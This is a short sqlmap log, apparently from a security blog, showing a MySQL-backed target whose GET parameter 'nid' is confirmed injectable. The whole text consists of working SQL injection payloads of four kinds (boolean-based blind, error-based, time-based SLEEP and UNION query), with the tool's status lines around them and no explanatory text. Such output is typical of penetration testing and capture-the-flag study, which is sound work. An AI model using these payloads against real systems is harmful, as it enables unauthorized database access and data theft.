 [18:23:10] [INFO] resuming back-end DBMS 'mysql'
[18:23:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 4117=4117

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 9593 FROM(SELECT COUNT(*),CONCAT(0x717a626b71,(SELECT (ELT(9593=9593,1))),0x7178627
))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 3414 FROM (SELECT(SLEEP(5)))FYGt)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-6668 UNION ALL SELECT CONCAT(0x717a626b71,0x5a5a56436d6d7645566d5763527861655a654c6947464f64744d
d546e4446,0x7178627671)-- -
Lusen@lusensec.github.io
---
[18:23:10] [INFO] the back-end DBMS is MySQL